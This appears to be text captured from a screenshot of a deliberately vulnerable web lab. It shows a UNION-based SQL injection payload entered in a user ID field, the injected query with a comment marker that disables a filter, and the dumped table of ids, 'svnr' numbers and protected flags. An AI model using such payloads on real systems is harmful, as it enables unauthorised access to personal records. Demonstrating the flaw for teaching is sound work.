 Enter your User ID 0 UNION ALL SELECT id, svnr, protected FROM u Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION ALL SELECT id, svnr, protected FROM users; -- and protected = 0
ID firstname lastname username password svnr protected license
1 1454071295 0
2 1503090487 0
3 1548271190 1
4 1682030415 0
5 1458251294 1
6 1682030415 0
7 1682030415 1